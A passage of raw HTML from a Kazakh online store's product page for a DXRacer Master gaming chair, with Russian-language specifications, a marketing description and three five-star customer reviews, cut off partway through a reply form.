                                                <a href="#" class="link__svg tooltip-right-js" title="От максимального роста пользователя зависит высота спинки кресла, которая должна обеспечивать поддержку шеи и верхней части спины, а также глубина сиденья, которая должна гарантировать правильное положение ног и предотвратить дискомфорт при длительном сидении.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальный рост пользователя

                                            </div>
                                            <div class="product__characteristics-item-val">
200 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Основание компьютерного кресла обеспечивает устойчивость и мобильность. Чаще используется крестовина с роликами, которая обеспечивает легкость перемещения, что удобно для офисов и дома. Для стационарных моделей предусмотрена рама, обеспечивающая неподвижность. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Основание

                                            </div>
                                            <div class="product__characteristics-item-val">
Крестовина с роликами 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Механизм качания — это система, позволяющая креслу раскачиваться или наклоняться для удобства. Мультиблок (лягушка) блокирует кресло в разных положениях. Deep Tilt (бабочка) поддерживает глубокий наклон. Freestyle (ПВМ) подходит для свободного качания. Tilt (топ-ган) регулирует жесткость и фиксирует спинку. Синхронный механизм поддерживает баланс, а кресла на полозьях статичны.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Механизм качания

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/ofisniye_kresla/almaty/47463_6">Мультиблок (лягушка) </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ролики бывают полумягкие — для твердых покрытий (ламинат, паркет) и жесткие — для ковролина и линолеума. При необходимости их можно заменить на глайдеры для фиксации кресла.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ролики для перемещения

                                            </div>
                                            <div class="product__characteristics-item-val">
Есть 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Материал</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наполнитель кресла играет ключевую роль в обеспечении комфорта и поддержки. Плотная пена и полиуретан обеспечивают долговечность и хорошую поддержку, а комбинированные наполнители сочетают различные материалы для повышения комфорта. Пенопласт высокой плотности используется для дополнительной жесткости и устойчивости формы, а поролон и синтетика добавляют мягкости и улучшают комфорт.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Наполнитель

                                            </div>
                                            <div class="product__characteristics-item-val">
Пенополиуретан 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал покрытия кресла влияет на комфорт, долговечность и внешний вид. Кожа придаёт элегантность, экокожа и искусственная кожа просты в уходе и устойчивы к износу, ткань и сетка обеспечивают вентиляцию и удобство при длительном использовании, а полиуретан и нейлон отличаются прочностью.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал покрытия

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/ofisniye_kresla/almaty/16063_72">Экокожа </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал спинки кресла может отличаться от основной обивки и влиять на его внешний вид, прочность и комфорт. Например, кожа SPLIT и ПВХ под карбон придают спинке стильный вид и долговечность, в то время как сетка и ткань обеспечивают хорошую воздухопроницаемость. Экокожа и искусственная кожа являются практичными и износостойкими материалами. Нейлон, металл и дерево добавляют прочности и элегантности, а пенополиуретан и кожзам обеспечивают необходимую поддержку и комфорт.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал спинки

                                            </div>
                                            <div class="product__characteristics-item-val">
Экокожа 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал основания кресла влияет на его прочность, устойчивость и долговечность. Стальные основания обеспечивают высокую прочность и стабильность, подходя для офисов с высокой проходимостью. Алюминиевые основания легкие, устойчивы к коррозии и повышают мобильность. Пластиковые основания более экономичны, но менее прочные.  Хромированные и полированные алюминиевые элементы придают элегантность.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал основания

                                            </div>
                                            <div class="product__characteristics-item-val">
Алюминий 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал подлокотников может отличаться от материала обивки сиденья. Бывают пластиковые подлокотники или деревянные.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал подлокотников

                                            </div>
                                            <div class="product__characteristics-item-val">
Полиуретан 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал колес компьютерного кресла влияет на его мобильность и защиту пола. Пластиковые колеса легкие и доступные по цене, но могут царапать деревянные и плиточные покрытия. Резиновые и полиуретановые колеса обеспечивают более плавный и бесшумный ход, не повреждая полы, что делает их идеальными для домашних и офисных условий. Нейлоновые и комбинированные материалы также предлагают хорошую прочность и устойчивость.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал колес

                                            </div>
                                            <div class="product__characteristics-item-val">
Полиуретан 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Подголовник в компьютерном кресле поддерживает голову и шею, снижая напряжение при длительном сидении. Регулировка угла и высоты позволяет подстроить его под пользователя, повышая комфорт и предотвращая усталость.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подголовник

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/ofisniye_kresla/almaty/100013_1">Есть </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Подлокотники поддерживают руки, снижая нагрузку на плечи и спину. Регулируемые модели повышают комфорт и предотвращают усталость при длительной работе.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Подлокотники

                                            </div>
                                            <div class="product__characteristics-item-val">
Есть 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Механизм газлифт в компьютерном кресле регулирует высоту сиденья, обеспечивая комфортное положение для пользователя. Он позволяет настроить высоту сиденья так, чтобы ноги располагались под правильным углом, что способствует улучшению кровообращения и снижению усталости при длительном сидении.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Механизм газлифт

                                            </div>
                                            <div class="product__characteristics-item-val">
120 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулировка подлокотников в компьютерном кресле позволяет настроить высоту, угол и положение для максимального комфорта. Это снижает нагрузку на плечи и руки, поддерживая правильную осанку при длительной работе. Индивидуальная настройка делает кресло удобным для пользователей разного роста и телосложения, улучшая эргономику рабочего места.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка подлокотника

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/ofisniye_kresla/almaty/87345_3">4D </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Стандартное количество колес кресла - 5, другие варианты встречаются реже.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество колес

                                            </div>
                                            <div class="product__characteristics-item-val">
5 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулируемый наклон спинки позволяет изменять угол наклона спинки кресла для комфортного положения пользователя. Эта функция помогает снизить нагрузку на позвоночник, обеспечивая поддержку спины в удобном положении при работе за компьютером или отдыхе.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулируемый наклон спинки

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальный наклон спинки определяет, насколько сильно кресло можно отклонить назад. Эта функция влияет на комфорт во время отдыха или смены позы, позволяя подобрать удобное положение для работы и расслабления.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальный наклон спинки

                                            </div>
                                            <div class="product__characteristics-item-val">
165 °
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="RGB-подсветка в кресле создаёт стильный визуальный эффект, подчёркивает игровой дизайн и позволяет настроить атмосферу рабочего места. Управление режимами и цветами делает использование более удобным и индивидуальным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                RGB-подсветка

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Функции и особенности">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Функции и особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Подголовник с рельсовым креплением, настройка профиля спинки, 4D подлокотники, совершенно новые модернизированные комплектующие, революционная модульная конструкция 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Примечание">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Примечание

                                            </div>
                                            <div class="product__characteristics-item-val">
Кресло поставляется в разобранном виде. Сборка осуществляется самостоятельно. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота кресла (макс.) — максимальная высота кресла от пола до верхней точки спинки. Позволяет подобрать кресло, учитывая ваш рост и высоту рабочего стола для обеспечения комфортной посадки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота кресла (макс.)

                                            </div>
                                            <div class="product__characteristics-item-val">
137 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота кресла (мин.) — минимальная высота кресла от пола до верхней точки спинки. Позволяет настроить кресло для удобной посадки, учитывая ваш рост и высоту стола.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота кресла (мин.)

                                            </div>
                                            <div class="product__characteristics-item-val">
129 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота спинки — это расстояние от сиденья до верхней части спинки кресла. Высокая спинка обеспечивает лучшую поддержку шейного и поясничного отделов, что способствует правильной осанке и снижает нагрузку на позвоночник. Это особенно важно для длительного сидения за компьютером или во время работы в офисе. Кресла с регулируемой высотой спинки позволяют вам настроить положение под свои индивидуальные параметры, обеспечивая комфорт и поддержку в течение всего рабочего дня.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота спинки

                                            </div>
                                            <div class="product__characteristics-item-val">
83 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Черный / Зеленый 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
30,5 кг
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 10px; width: 330px }
.img-full-width { max-width: 100%; width: 100% }
.centered { text-align: center }
.bl { height: 80px; font-size: 26px; line-height: normal }</style>
<div class="flexin-specs2">
       <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429304.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429304.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429304.jpg" data-image="304429304">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Эргономичная поясничная поддержка</div>
                     <p>Вы можете отрегулировать глубину и высоту поясничной опоры, вращая ручку управления на правой стороне спинки по или против часовой стрелки.</p>
                  </div>
            

      
           </div>
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429305.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429305.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429305.jpg" data-image="304429305">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Регулируемый по высоте подголовник</div>
                     <p>Он не только адаптируется и поддерживает шею под разными углами, но также помогает снизить давление, обеспечивая идеальную поддержку и комфорт шеи.</p>
                  </div>
            

      
           </div>
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429306.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429306.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429306.jpg" data-image="304429306">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Наклон спинки на 90°~135°</div>
                     <p>Серия Master предлагает угол наклона от 90 до 135 градусов, чтобы удовлетворить предпочтения сидячей позы пользователя. Режим качания идеально подходит для тех случаев, когда вы хотите расслабиться, посмотреть телевизор или вздремнуть.</p>
                  </div>
            

      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429307.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429307.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429307.jpg" data-image="304429307">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Кожа из микрофибры</div>
                     <p>Кожа из микрофибры с ее насыщенным блеском и гладкой шелковистой текстурой – это мечта, которую можно прикоснуться к коже. Он не только мягкий и приятный на ощупь, но также прочный и устойчивый к загрязнениям.</p>
                  </div>
            

      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429308.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429308.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429308.jpg" data-image="304429308">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Силиконовый кожзам</div>
                     <p>Силиконовый кожзаменитель только что прошел высшую сертификацию первоклассного продукта для детей, что означает, что он абсолютно экологичен и очень полезен для здоровья! Удобен на ощупь и устойчив к износу в течение семи-пятнадцати лет. </p>
                  </div>
            

      
           </div>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy.jpg"
        data-id="502"
        data-classid="867"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=502&amp;classId=867&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">3</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       Покупатели выделяют стильный дизайн, прочную конструкцию и высококачественные материалы кресла, которые обеспечивают комфорт и долговечность. Регулируемые параметры и эргономика делают его идеальным для длительных игровых сессий и работы. Встроенные колонки и поддержка по всему телу добавляют привлекательности, делая кресло незаменимым аксессуаром для игр и работы.
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">3 отзыва</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=502&amp;classId=867&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (3)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="434724">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Виталий
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


            </div>
            <div class="product__reviews-comments-item-date">
                17.03.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Хорошее кресло.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=434724&amp;goodId=502&amp;classId=867"
               data-replyid="434724">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="434724">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="434724">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxx0s25If4VxpThsNL_19arQB6nB5wK37uYbXB6iqHDvnMASOmK4Xs0S6CGiAHJ3N2n9HHj3RQjG8f6i05_CG9Jfja6ezxeukRYiQO24DXAHWMYpbA8wWBCDHMpveh43-LE" />

        <input id="ParentId" name="ParentId" type="hidden" value="434724" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="502" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="867" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="425688">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                эльвира
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                16.03.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">После месяца использования игрового компьютерного кресла DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE могу смело сказать, что это идеальное кресло для длительных игровых сессий и работы за компьютером. Удобная эргономика, регулировка под себя и поддержка по всему телу делают его незаменимым аксессуаром. Особенно порадовало качество материалов и прочность конструкции. Это кресло стало не только стильным дополнением к моему рабочему уголку, но и заботой о моем здоровье и комфорте. Рекомендую всем, кто ищет идеальное кресло для игр или работы!</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=425688&amp;goodId=502&amp;classId=867"
               data-replyid="425688">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="425688">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="425688">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
